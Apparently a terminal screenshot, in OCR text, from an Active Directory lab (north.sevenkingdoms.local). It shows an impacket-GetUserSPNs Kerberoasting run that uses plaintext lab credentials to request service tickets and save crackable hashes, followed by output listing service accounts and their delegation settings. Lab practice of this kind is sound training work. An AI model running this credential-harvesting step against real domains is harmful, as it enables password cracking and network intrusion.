 jowhan@workstation: ~
File Actions Edit View Help
jowhan@workstation: ~ × jowhan@workstation: ~ ×
┌──(jowhan㉿workstation)-[~]
└─$ impacket-GetUserSPNs north.sevenkingdoms.local/samwell.tarly:Heartsbane -outputfile kerbroasthashes -request
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet
LastLogon Delegation
HTTP/eyrie.north.sevenkingdoms.local sansa.stark CN=Stark,CN=Users,DC=north,DC=sevenkingdoms,DC=local 2024-05-20 23:1
0:30.708270 2025-01-26 23:23:42.909414 unconstrained
CIFS/thewall.north.sevenkingdoms.local jon.snow CN=Night Watch,CN=Users,DC=north,DC=sevenkingdoms,DC=local 2024-05-20 23:1
0:56.180491 2025-01-26 13:46:11.424236 constrained
HTTP/thewall.north.sevenkingdoms.local jon.snow CN=Night Watch,CN=Users,DC=north,DC=sevenkingdoms,DC=local 2024-05-20 23:1
0:56.180491 2025-01-26 13:46:11.424236 constrained
MSSQLSvc/castelblack.north.sevenkingdoms.local sql_svc 2024-05-20 23:1
1:16.619481 2025-01-23 22:46:02.197508
MSSQLSvc/castelblack.north.sevenkingdoms.local:1433 sql_svc 2024-05-20 23:1
1:16.619481 2025-01-23 22:46:02.197508
[-] CCache file is not found. Skipping...